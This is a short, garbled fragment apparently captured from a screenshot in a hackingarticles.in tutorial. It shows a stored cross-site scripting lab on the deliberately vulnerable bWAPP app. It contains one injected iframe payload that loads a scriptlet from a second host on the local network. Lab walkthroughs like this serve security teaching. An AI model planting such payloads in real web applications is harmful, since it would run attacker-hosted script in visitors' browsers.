 192.168.0.14/bWAPP/xss_stored_1.php
/ XSS - Stored (Blog) /
<iframe src=http://192.168.0.12/scriptlet.html <
www.hackingarticles.in
Submit Add: Show all: Delete: Your entry was
# Owner Date
1 bee 2020-08-18
21:33:09